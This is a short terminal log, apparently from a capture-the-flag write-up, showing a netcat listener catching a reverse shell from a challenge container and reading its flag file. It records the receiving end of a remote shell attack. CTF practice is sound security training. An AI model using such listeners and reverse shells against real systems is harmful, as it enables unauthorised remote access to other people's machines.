 [root@VM-24-16-centos ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 159.138.110.192.
Ncat: Connection from 159.138.110.192:45538.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c96bd26260f4:/app# cat /flag
cat /flag
RCTF{III_W4nt_Gir1Friendssssss_Thi5_Christm4ssss~~~~}root@c96bd26260f4:/app# ^C
[root@VM-24-16-centos ~]#